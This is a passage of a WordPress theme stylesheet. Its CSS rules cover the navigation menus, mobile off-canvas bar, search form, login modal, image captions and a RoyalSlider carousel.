	border-bottom: 1px solid #ddd;
}
table tr + tr {
	border-top: 1px solid #ddd;
}
table th, table td {
	padding: 5px 10px;
}
mark{
	padding: 1px 5px 2px 5px;
	background-color: transparent;
	border: 1px solid #e5e5e5;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}
.site-outline{display: none !important;}
.clearfix:before,
.clearfix:after{
	content: "";
	display: table;
}
.clearfix:after{clear: both;}
.clearfix{zoom: 1;}
.both{clear: both;}

/* WORDPRESS DEFAULT +++++++++++ */
.alignleft{float:left}
.alignright{float:right}
.aligncenter{text-align:center;margin-left:auto;margin-right:auto;}
img.aligncenter{margin-left:auto;margin-right:auto;display:block}

.wp-caption{position: relative; margin-bottom: 13px; display: inline-block; max-width: 100%;}
.wp-caption img{margin-bottom:0 !important;transition:all .3s cubic-bezier(.4,0,.2,1);}
.wp-caption-text{
	position:absolute;
	left:0;right:0;bottom:0;
	margin-bottom: 0px !important;
	padding:30px 14px 8px 14px;
	font-size:0.9em;
	color:#fff;
	text-shadow:1px 1px 2px #000000;
	background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.3)));
	background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
	background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
	background-image: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
	background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
}
/*.wp-caption:hover > .wp-caption-text{padding-top:30%;}*/
.wp-caption > a{
	display:inline-block;
	width:100%;height:100%;
	background:#000;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
.wp-caption:hover > a img{opacity:0.9;}
.text-content img{margin-bottom: 13px;}
.text-content a{/*border-bottom: dotted 1px #cacaca;*/ /*opacity: 0.8;*/}
.text-content ul, .text-content ol { margin-bottom: 21px; }
/*.text-content a:hover{opacity: 1;}*/
/*.main-content .text-content h1, .main-content .text-content h2, .main-content .text-content h3, .main-content .text-content h4, .main-content .text-content h5, .main-content .text-content h6{margin-bottom: 0.6em;margin-top: 0.1em;} */
img.alignleft, .wp-caption.alignleft{margin-right: 23px}
img.alignright, .wp-caption.alignright{margin-left: 23px}
.wp-caption.aligncenter{display: table;}
.wp-caption.aligncenter figure{position: relative;display: inline-block;}

.bypostauthor{}
.gallery-caption{}

.maha-wp-gallery{clear:both;margin-bottom:20px;}
.maha-wp-gallery figure{float:left;padding:2px;position:relative;}
.maha-wp-gallery .g-size-1{width:100%;}
.maha-wp-gallery .g-size-2{width:50%;}
.maha-wp-gallery .g-size-2 img{width:100%}
.maha-wp-gallery .g-size-3{width:33.3333%;}
.maha-wp-gallery .g-size-4{width:25%;}
.maha-wp-gallery figure a {opacity:0.9;border:0 !important;cursor:pointer;}
.maha-wp-gallery figure .caption-wrap{position:relative;}
.maha-wp-gallery figure img{margin:0;padding:0;}

/* Custom Default */
.hidden{display: none;}
.text-center{text-align: center;}
.text-right{text-align: right;}

.vp-970{display: none;}
.vp-750{display: none;}
.vp-fluid{display: none;}
.vp-1170{display: block;}
.vp-320{display: none;}


/*.no-image { background-color: #cacaca; }*/

.page-sidebar .container .col-sm-4{position: static;}

/* --------------------------------------------------------------------------
 *	2.	Header Style
---------------------------------------------------------------------------*/
/*Of Canvas*/
#off-canvas-body{
	background: #fff;
	position: relative;
	left: 0;
	height: auto;
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
}
/*Mobile*/
.mobile-bar{
	width: 300px;
	top: 0;
	left: 0;
	position: absolute;
	visibility: hidden;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	-ms-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	background: #212121;
}
.mobile-bar #close-mobile-bar{
	text-align:center;
	color:#eaeaea;
	padding:0;
	cursor:pointer;
	font-size:26px;
	line-height:46px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.mobile-bar #close-mobile-bar:hover{color: #31bb89;}
.mobile-bar ul{margin:0;padding:0;}
.mobile-bar ul ul{
	display:none;
	margin-left:21px;
}
.mobile-bar ul li{
	position: relative;
	display: block;
	width: 100%;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
}
.mobile-bar ul li a{
	color: #eaeaea;
	font-size: 14px;
	text-transform: uppercase;
	display: block;
	position: relative;
	line-height: 1.4em;
	text-decoration: none;
	margin: 0px;
	padding: 14px 19px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
/*.mobile-bar ul li a:hover,
.mobile-bar ul li.current_page_ancestor > a,
.mobile-bar ul li.current-menu-parent > a,
.mobile-bar ul li.current-menu-item > a,
.mobile-bar ul li.current_page_item > a{background: #181818;}*/

.mobile-bar ul li a:hover, .mobile-bar ul li.current-menu-item > a { color: #31bb89; }

.mobile-bar ul li .navmob-sub-menu{
	cursor: pointer;
	right: 0px;
	position: absolute;
	font-size: 20px;
	z-index: 999;
	padding: 12px 12px 11px 10px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.mobile-bar ul li .navmob-sub-menu:hover,
.mobile-bar ul li .navmob-sub-menu .tm-up-open-mini{color:#eaeaea; }

#search-mobile-bar input{width:100%;margin-bottom:0;border:0;}
#search-mobile-bar .search-button{
	position:absolute;
	background:none;
	border:none;
	right:0;
	padding:7px 11px;
}

#body-maha{overflow-x: hidden;background: #212121;}
#body-maha.st-menu-open #off-canvas-body {
	overflow: hidden;
	-ms-transform: translateX(300px);
	-webkit-transform: translateX(300px);
	transform: translateX(300px);
}
#body-maha.st-menu-open .mobile-bar {
	visibility: visible;
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
	-ms-transform: translateX(0);
	-webkit-transform: translateX(0);
	transform: translateX(0);
}


/* Top Menu */
#top-bar-sticky { background: #212121; color: #eaeaea; }
#top-bar-sticky a { color: #eaeaea; }

.ul-nav ul{margin-bottom: 0px; padding: 0px;}
.ul-nav ul li{
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	text-transform: uppercase;
	font-size: 11px;
}
.ul-nav ul#menu-top-menu > li > a{ margin: 2px 0; }
.ul-nav ul li a{
	display: block;
	padding:2px 10px 0;
	line-height:38px;
	text-decoration:none;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
.ul-nav ul li ul{
	padding-bottom:6px;
	visibility:hidden;
	position:absolute;
	width:180px;
	z-index:10000;
	background:#212121;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	opacity:0;
	filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
}
.ul-nav ul li:hover ul{
	opacity: 1;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	visibility: visible;
}
.ul-nav ul li ul li{
	display: block;
	border: 0px;
}
.ul-nav ul li ul li a{
	font-size:13px;
	line-height:36px;
	padding:0 15px;
	border:0;
}
#top-bar-sticky a:hover,
#top-bar-sticky .current-menu-item a { color: #31bb89; }
/*.ul-nav ul li ul li:hover ul{ display: none; }*/

#top-right-nav{float: right; text-align: right;}
#top-right-nav > * { display: inline-block; margin-right: 15px; }
#top-right-nav > *:last-child { margin-right: 0; }

#top-right-nav .social-top ul { margin: 0; padding: 0; }
#top-right-nav .social-top ul li { display: inline-block; list-style: none; }
#top-right-nav .social-top ul li a{
	display:block;
	padding:0 10px;
	line-height:38px;
	text-decoration:none;
	font-size:15px;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}


/* User Login & Register */
.top-bar .top-user{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 11px;
	text-transform: uppercase;
	line-height: 38px;
	/*color: #eaeaea;*/
}
.top-bar .top-user a{
	text-decoration:none;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
.top-bar .top-user i{font-size:16px;padding-right:5px;}


/*Mobile*/
#top-mobile-wrapper{display:none;}
#top-mobile-wrapper a{
	color:#eaeaea;
	font-size:24px;
	padding:0 11px;
	display:inline-block;
	cursor:pointer;
	line-height:46px;
	margin-left:-10px;
}

/* Main Bar */
#thelogo { margin-left: 3px; }
.the-logo-center{float:none !important;}
#thelogosmall{float:left;height:54px;}
#thelogosmall img{
	margin-top:6px;
	position:absolute;
	opacity:0;
	top:-20px;
	left:30px;
}
#thelogosmall.nav-main-affix img{
	transition:all .2s cubic-bezier(.4,0,.2,1);
	opacity:1;
	top:0;
}

#main-ads .vp-970{padding-top: 10px;}

.main-logo-ads-wrap{padding: 17px 0px 11px 0px;}

.main-logo-ads .main-logo-center, .main-nav-center{text-align: center;}
.main-nav-center ul li ul{text-align: left}
#main-nav-bar{
	position: relative;
	background: #fff;
	min-height: 4px;
	z-index: 9999;
}
#main-nav-bar.on-stuck {
	position: fixed;
	top: 0;
	z-index: 99999;
	width: 100%;
	opacity:0.95;
}
.admin-bar .sticky-wrapper.is-sticky .main-nav-bar{margin-top: 28px;}

.header-bar-sticky{
	position: fixed;
	top: 0px;
	z-index: 99999;
	left: 0px;
	right: 0px;
}
.main-ul-nav ul,
#main-nav-bar.on-stuck{
	padding:0;
	margin:0;
}

#main-nav-bar.on-stuck, #main-nav-bar:not(.on-stuck) .main-ul-nav {
	-webkit-box-shadow: 0 -4px 0 #333333 inset;
	-moz-box-shadow: 0 -4px 0 #333333 inset;
	box-shadow: 0 -4px 0 #333333 inset;
}
.main-ul-nav ul li{
	display: inline-block;
	list-style: none;
	font-size: 13px;
}
.main-ul-nav ul li a{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 16px;
	color: #333333;
	line-height: 54px;
	text-transform: uppercase;
	display: block;
	padding: 0 10px;
	text-decoration: none;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.main-ul-nav ul li:hover a { color: #31bb89; }

.main-ul-nav ul li .sub-ord-nav{
	margin-top: 19px;
	line-height: 1em;
	float: right;
	position: relative;
	width: 7px;
	right: -3px;
}

/* Home Button */
.main-ul-nav ul li ul{display: none;}

/*Mega Menu*/
.main-ul-nav ul li .nav-sub-wrap {
	position: absolute;
	left: 0px;
	width: 100%;
	z-index: 999;
	-webkit-transition: opacity 0.3s ease-in;
	-moz-transition: opacity 0.3s ease-in;
	-ms-transition: opacity 0.3s ease-in;
	-o-transition: opacity 0.3s ease-in;
	transition: opacity 0.3s ease-in;
	opacity: 0;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	display: none;
	padding: 0 25px;
}
.main-ul-nav ul li .nav-sub-wrap .nsw { background-color: #ffffff; }

.main-ul-nav ul li .nav-sub-wrap:not(.ord-nav) .nsw{
	border-top: 0;
	padding: 25px 10px;
	margin: 0 -10px;
}
.main-ul-nav ul li .nav-sub-wrap:not(.ord-nav) .nsw.mm-full{
	padding: 25px;
}
.main-ul-nav ul li .nav-sub-wrap .nsw-shadow{
	-webkit-box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.2);
	box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.2);
}
.main-ul-nav ul li .nav-sub-wrap ul{display: block;}
.main-ul-nav ul li:hover > .nav-sub-wrap{
	width: 100%;
}
.main-ul-nav .nav-sub-wrap .mm-full{padding-left: 15px;padding-right: 15px;}

/*Sub Menus*/
.main-ul-nav .nav-sub-wrap .nav-sub-menus{/*padding-right: 40px;padding-top: 1px;*/}
.main-ul-nav .nav-sub-wrap .nav-sub-menus ul li{
	float: left;
	position: relative;
	width: 100%;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
.main-ul-nav .nav-sub-wrap .nav-sub-menus ul li a{
	font-size: 14px;
	display: block;
	color: #333333;
	position: relative;
	line-height: 1.4em;
	margin: 0px;
	padding: 11px 16px;
}
.main-ul-nav .nav-sub-wrap .nav-sub-menus ul li:last-child a{}
.main-ul-nav .nav-sub-wrap .nav-sub-menus ul li:hover {
	background: #ebebeb;
}

/*Sub Posts*/
.main-ul-nav .nav-sub-wrap .nav-sub-posts a{
	padding: 0;
	margin: 0;
}
.main-ul-nav .nav-sub-wrap .nav-sub-posts .thumb-wrap{
	margin-bottom: 12px;
	position: relative;
	overflow: hidden;
	background-color: #cacaca;
}
.main-ul-nav .nav-sub-wrap .nav-sub-posts .entry-title{
	font-size: 16px;
	line-height: 1.4em;
	color: #333333;
	margin: 0;
	text-transform: none;
}
.main-ul-nav .nav-sub-wrap .nav-sub-posts .entry-title:hover{text-decoration: underline;}

/*Single Menu*/
.main-ul-nav ul li.ord-nav-offset{position: relative;}
.main-ul-nav > ul > li.menu-item-language{position: relative;}
.main-ul-nav ul li .nav-sub-wrap.ord-nav{
	width: 250px;
	padding: 0px;
	-webkit-box-shadow: inset 0 0px 0px 0 rgba(0, 0, 0, 0), 1px 2px 3px rgba(0, 0, 0, 0.2);
	box-shadow: inset 0 0px 0px 0 rgba(0, 0, 0, 0), 1px 2px 3px rgba(0, 0, 0, 0.2);
}
.main-ul-nav ul li .nav-sub-wrap.ord-nav .nsw{/*padding-top: 3px; padding-bottom: 5px;*/}
.main-ul-nav ul li .nav-sub-wrap.ord-nav .nav-sub-menus{/*padding-right: 0px;*/}
.main-ul-nav ul li .nav-sub-wrap.ord-nav ul li .sub-ord-nav{position: absolute;font-size: 17px;right: 19px;z-index: 1;margin-top: 0px;}
.main-ul-nav ul li .nav-sub-wrap.ord-nav ul li .nav-sub-wrap.ord-nav {
	left: 250px;
	top: 0px;
	margin-left: 0;
}
.main-ul-nav ul li .nav-sub-wrap.ord-nav ul li .nav-sub-wrap.ord-nav .nsw{padding-top: 0px;}
.main-ul-nav ul li .nav-sub-wrap.ord-nav .nav-sub-menus ul li a{padding: 14px 16px;}

/* Main Search Form */
#main-search{
	position: relative;
}
#main-search-form{ /*background: #f6f6f6;*/ text-align: left; }
#main-search .go-search{float: right;}
#main-search .close-search-form{
	float: right;
	cursor: pointer;
	font-size: 24px;
	line-height: 95px;
	width: 20px;
}
#main-search .loading-search-result{
	display: none;
	float: right;
	line-height: 95px;
	padding-right: 10px;    
	opacity: .5;  
}
#main-search .loading-search-result img{
	width: 22px;
	margin-top: 4px;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#main-search .search-field{
	width: 80%;
	padding: 17px 0px;
	border: 0px;
	margin: 0px;
	height:95px;
	background: transparent;
}
#main-nav-bar.search-form{border-top: 1px solid #dbdbdb;}
#search-nav, #login-nav, #logout-nav, #cart-nav {float:right;margin-right:12px;}
#cart-nav {cursor:pointer;}

.open-cart-form,
.open-search-form{
	font-size:18px;
	line-height:49px;
	cursor:pointer;
	color:#333333;
}
.open-cart-form {padding-right: 5px; }
#logout-nav, #login-nav{margin-left: 15px;}
#con-search{
	position: absolute;
	display: none;
	width: 100%;
	background: #f6f6f6;
	z-index: 2;

	top:54px;
}
.search-result{
	width: 100%;
	min-height: 50px;
	max-height: 400px;
	border-top:1px solid #dadada;
	background: #ffffff;
	position: absolute;
	left: 0;
	text-align: left;
	display: none;
	overflow-y:scroll;
	box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.2);
}
.search-result .item-search h3 {
	position: relative;
	font-size: 22px;
}
.search-submit{padding: 45px 0 45px 15px;}

.search-message{line-height: 50px;}
.search-result .el-module-search .post-box-full{
	margin: 45px 0 0 0;
}
.search-result .row .el-module-search .post-box-full{margin:25px 0;}
.search-result .search-result-right{margin-top: 20px;}

.search-result .search-result-right{margin-bottom: 25px;}

.search-result .el-module-search, .search-result .col-sm-4{margin: 10px 0 20px 0;}



/* --------------------------------------------------------------------------
 *  RUNING TEXT
---------------------------------------------------------------------------*/
.mh-run{ margin-bottom:12px;}
.cur-runtext{/*margin-top: 10px;*//*padding-bottom: 30px;*/overflow: hidden;white-space:nowrap;}
.cur-run{margin-bottom:15px;/*border-bottom: 1px solid #ddd*/}
.cur-par{margin-bottom:20px;}
.thumb-runtext{width:282px;display:inline-block;}
.thumb-runtext img, .thumb-runtext .no-image{width: 70px;height: 44px; position: absolute; left: 0; top: 0;}
.thumb-runtext a{
	color: #333;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 13px;
	line-height: 1.6em;
	height: 44px;
	overflow: hidden;
	position: relative;
	padding: 3px 35px 3px 90px;
	white-space: normal;
	display: inline-block;
}


/* --------------------------------------------------------------------------
 *  Login
---------------------------------------------------------------------------*/




/* --------------------------------------------------------------------------
 *  4.  Plugin Related Styles
---------------------------------------------------------------------------*/

/* Reveal Modal and LWA*/
.lwa.mh-custom-default .lwa-submit-button { display: inline-block; }
.lwa.mh-custom-default .lwa-links { float: right; }
.lwa.mh-custom-default .lwa-register, .lwa.mh-custom-default .lwa-remember { margin-top: 20px; }
.mh-custom-modal .lwa-form{text-align: center}
.lwa-form input[type="text"], .lwa-form input[type="password"]{width:100%;margin-bottom: 15px;}
.mh-custom-modal .lwa-form input[type="text"], .mh-custom-modal .lwa-form input[type="password"]{text-align: center;}
.lwa-form h3{margin-top: 10px;margin-bottom: 35px;}
.reveal-modal-bg { position: fixed;height: 100%; width: 100%;background: rgba(0,0,0,.5);z-index: 10000 !important;top: 0;left: 0;}
.reveal-modal {visibility: hidden;top: 50% !important; left: 50%; margin-top: -160px; margin-left: -250px;background: #fff;position: fixed;z-index: 10001;padding: 30px 35px;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;width: 500px;}
.reveal-modal .close-reveal-modal, .reveal-modal .login-reveal-modal,.reveal-modal .register-reveal-modal,.reveal-modal .remember-reveal-modal{
	font-size: 22px;line-height: .5;position: absolute;top: 16px;right: 18px;color: #aaa;text-shadow: 0 -1px 1px rbga(0,0,0,.6);font-weight: bold;cursor: pointer;text-decoration: none} 
.colse-reveal-modal:hover, .login-reveal-modal:hover, .register-reveal-modal:hover, .remember-reveal-modal:hover{opacity:.5} 
.login-modal-closer, .register-modal-closer, .remember-modal-closer{cursor: pointer}
.reveal-modal .col-sm-4{padding: 0px;margin-top: 15px;}
.reveal-modal .col-sm-4 a{line-height: 40px;color:#cccccc;}
.reveal-modal .cur-btn{position: absolute;text-align: center;margin-top: 15px;width: 100%}
.tleft{text-align: left !important;float:left}
.tright{text-align: right !important;float:right}

.lwa-status-confirm, .lwa-status-invalid{display: inline-block;margin-bottom: 20px;padding: 14px 19px;color: #000;width: 100%;font-family: 'Poppins', sans-serif; font-weight: 600; font-size: 13px;/*letter-spacing: 0.4px;*/text-transform: uppercase;-webkit-border-radius: 3px;-moz-border-radius: 3px;-ms-border-radius: 3px;-o-border-radius: 3px;border-radius: 3px;opacity: 0.8;filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);-webkit-transition: all 0.3s linear;-moz-transition: all 0.3s linear;-ms-transition: all 0.3s linear;-o-transition: all 0.3s linear;transition: all 0.3s linear;}
.lwa-status-invalid{border-color: #DFB6B6;background: #FFF0F0;}
.lwa-status-confirm{border-color: #83C267;background: #DDFCB6;}

.mashsb-count{font-size:62px;margin-top:12px;}

/* RoyalSlider ++++++++++++++++++++++ */
.maha_royalSlider{width:100%;height:390px;position:relative;direction:ltr}.maha_royalSlider>*{float:left}.rsWebkit3d .rsSlide{-webkit-transform:translateZ(0)}.rsWebkit3d .rsABlock,.rsWebkit3d .rsAbsoluteEl,.rsWebkit3d .rsBtnCenterer,.rsWebkit3d .rsContainer,.rsWebkit3d .rsLink,.rsWebkit3d .rsOverflow,.rsWebkit3d .rsPreloader,.rsWebkit3d .rsSlide,.rsWebkit3d .rsThumbs,.rsWebkit3d img{-webkit-backface-visibility:hidden}.rsFade.rsWebkit3d .rsContainer,.rsFade.rsWebkit3d .rsSlide,.rsFade.rsWebkit3d img{-webkit-transform:none}.rsOverflow{width:100%;height:100%;position:relative;overflow:hidden;float:left;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap{width:100%;height:100%;position:relative;overflow:hidden;left:0;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap .rsOverflow{position:absolute;left:0;top:0}.rsContainer{position:relative;width:100%;height:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsArrow,.rsThumbsArrow{cursor:pointer}.rsThumb{float:left;position:relative}.rsArrow,.rsNav,.rsThumbsArrow{opacity:1;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;transition:opacity .3s linear}.rsHidden{opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;-moz-transition:visibility 0s linear .3s,opacity .3s linear;-o-transition:visibility 0s linear .3s,opacity .3s linear;transition:visibility 0s linear .3s,opacity .3s linear}.rsGCaption{width:100%;float:left;text-align:center}.maha_royalSlider.rsFullscreen{position:fixed!important;height:auto!important;width:auto!important;margin:0!important;padding:0!important;z-index:2147483647!important;top:0!important;left:0!important;bottom:0!important;right:0!important}.maha_royalSlider .rsSlide.rsFakePreloader{opacity:1!important;-webkit-transition:0s;-moz-transition:0s;-o-transition:0s;transition:0s;display:none}.rsSlide{position:absolute;left:0;top:0;display:block;overflow:hidden;height:100%;width:100%}.maha_royalSlider.rsAutoHeight,.rsAutoHeight .rsSlide{height:auto}.rsContent{width:100%;height:100%;position:relative}.rsPreloader{position:absolute;z-index:0}.rsNav{-moz-user-select:-moz-none;-webkit-user-select:none;user-select:none}.rsNavItem{-webkit-tap-highlight-color:rgba(0,0,0,.25)}.rsThumbs{cursor:pointer;position:relative;overflow:hidden;float:left;z-index:22}.rsTabs{float:left;background:none!important}.rsTabs,.rsThumbs{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVideoContainer{width:auto;height:auto;line-height:0;position:relative}.rsVideoFrameHolder{position:absolute;left:0;top:0;background:#141414;opacity:0;-webkit-transition:.3s}.rsVideoFrameHolder.rsVideoActive{opacity:1}.rsVideoContainer .rsVideoObj,.rsVideoContainer embed,.rsVideoContainer iframe,.rsVideoContainer video{position:absolute;z-index:50;left:0;top:0;width:100%;height:100%}.rsVideoContainer.rsIOSVideo embed,.rsVideoContainer.rsIOSVideo iframe,.rsVideoContainer.rsIOSVideo video{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:44px}.rsABlock{left:0;top:0;position:absolute;z-index:15}img.rsImg{max-width:none}.grab-cursor{cursor:url(../../images/grab.png) 8 8,move}.grabbing-cursor{cursor:url(../../images/grabbing.png) 8 8,move}.rsNoDrag{cursor:auto}.rsLink{left:0;top:0;position:absolute;width:100%;height:100%;display:block;z-index:20;background:url(blank.gif)}
.rsPreloader {
	width:61px;
	height:32px;
	background-image:url(../../images/ellipsis.gif);
	left:50%;
	top:50%;
	margin-left:-10px;
	margin-top:-10px; 
}

/* Isotope ++++++++++++++++++++++ */
.isotope-item { z-index: 2; }
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}
.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property:    -moz-transform, opacity;
	-ms-transition-property:     -ms-transform, opacity;
	-o-transition-property:      -o-transform, opacity;
	transition-property:         transform, opacity;
}
.no-transition,
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
.zoom-it{
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0);
	opacity: 1;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	transition: all .4s cubic-bezier(.4,0,.2,1);
}
.zoom-zoom:hover{
	transition: background .3s cubic-bezier(.4,0,.2,1);
}
.zoom-zoom:hover .detail{
	padding-bottom:35px !important;
	padding-top:10% !important;
}
.zoom-zoom:hover .detail:after{
	background: #fff;
	transform: scaleX(2);
}
.zoom-zoom:hover .zoom-it{
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
	opacity: 0.7;

}

.zoom-zoom:hover .zoom-it.three {
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
	opacity: 0.7;
}
.zoom-zoom:hover .zoom-it.o-one{opacity: 1}
.trans-it, .text-content a{}
.animati-on .up-up,
.animati-on .up-up-child > div{opacity: 0}

.animati-on .up-up.no_animated,
.animati-on .up-up-child > div.no_animated{opacity: 1}

.up-up,
.up-up-child > div{
	-vendor-animation-duration: 7s;
	-vendor-animation-delay: 7s;
	-vendor-animation-iteration-count: infinite;
}

/*.late-show{display: none;}*/

/* Maha Elements ++++++++++++++++++++++ */
.mh-el{ margin-bottom: 35px; }
.mh-el > .mh-el{ margin-bottom: 0px; }
#cur-page .cur-page-item.row{margin-bottom: 30px !important;}
#infscr-loading{text-align:center;width:100% !important;position:absolute;}


/* Moz Slider ++++++++++++++++++++++ */
.moz-slide, .grid3-slide {
	position: relative;
	padding-top: 3px;
	overflow: hidden;
}
.wrap-moz-slide.maha_royalSlider,
.wrap-grid3-slide.maha_royalSlider{
	width: 100%;
	height: auto;
	/*display: none;*/
	opacity: 0;
	margin: 0 auto;
	padding: 0; 
	position: relative;
}

.wrap-moz-slide .i-slide{float: left;}
.wrap-grid3-slide .i-slide{float: left;}
.wrap-moz-slide .rsOverflow {overflow: inherit;}
.wrap-grid3-slide .rsOverflow {overflow: inherit;}
.el-blocked-slide .i-slide > a,
.wrap-moz-slide .i-slide > a,
.wrap-grid3-slide .i-slide > a{
	display: block;
	position: relative;
}
.wrap-moz-slide.maha_royalSlider.moz-boxed{overflow: hidden;}
.wrap-grid3-slide.maha_royalSlider.grid3-boxed{overflow: hidden;}

/* Moz Slider Navigation */

.blocked-carousel .carousel-prev,
.blocked-carousel .carousel-next,
.maha_royalSlider .rsArrow{
	position: absolute;
	background: #ffffff;
	cursor: pointer;
	opacity:0;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	z-index: 99;
	top:0;
	height:50px;
	width:54px;
	transition: all .4s cubic-bezier(.4,0,.2,1);
}
.blocked-carousel:hover .carousel-prev,
.blocked-carousel:hover .carousel-next,
.maha_royalSlider:hover .rsArrow{
	opacity:0.8;
	filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
}
.grid3-slide .maha_royalSlider .rsArrow,
.moz-slide .maha_royalSlider .rsArrow{top:2px;}
.maha_royalSlider .rsArrow.rsArrowLeft{right:54px;}
.maha_royalSlider .rsArrow.rsArrowRight{right:0;}

.blocked-carousel .carousel-prev i,
.blocked-carousel .carousel-next i,
.maha_royalSlider .rsArrow i{
	font-size:15px;
	position:absolute;
	height:16px !important;
	color:#000;
	top:51%;
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.maha_royalSlider .rsArrowLeft i{left:24px;}
.maha_royalSlider .rsArrowLeft:hover i{left:14px;}
.maha_royalSlider .rsArrowRight i{right:24px;}
.maha_royalSlider .rsArrowRight:hover i{right:14px;}

.blocked-carousel .carousel-prev i:after,
.blocked-carousel .carousel-next i:after,
.maha_royalSlider .rsArrow i:after{
	content:'';
	position:absolute;
	height:2px;
	width:0;
	background:#000;
	top:6px;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.blocked-carousel .carousel-prev i:after,
.maha_royalSlider .rsArrowLeft i:after{left:8px;}
.blocked-carousel .carousel-next i:after, 
.maha_royalSlider .rsArrowRight i:after{right:8px;}

.blocked-carousel .carousel-prev:hover i:after,
.blocked-carousel .carousel-next:hover i:after,
.maha_royalSlider .rsArrowLeft:hover i:after,
.maha_royalSlider .rsArrowRight:hover i:after{width:27px;}

/* nav - regular slider */
.page-wrapper > .blocked-slide .maha_royalSlider.regular-slider .rsArrow{
	top:50%;
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.page-wrapper > .blocked-slide .maha_royalSlider.regular-slider .rsArrow.rsArrowLeft{right:inherit;left:0}
.page-wrapper > .blocked-slide .maha_royalSlider.regular-slider .rsArrow.rsArrowRight{right:0;}

.blocked-carousel .carousel-prev i,
.maha_royalSlider.regular-slider .rsArrowLeft i{left:18px;}
.blocked-carousel .carousel-prev:hover i,
.maha_royalSlider.regular-slider .rsArrowLeft:hover i{left:9px;}
.blocked-carousel .carousel-next i,
.maha_royalSlider.regular-slider .rsArrowRight i{right:18px;}
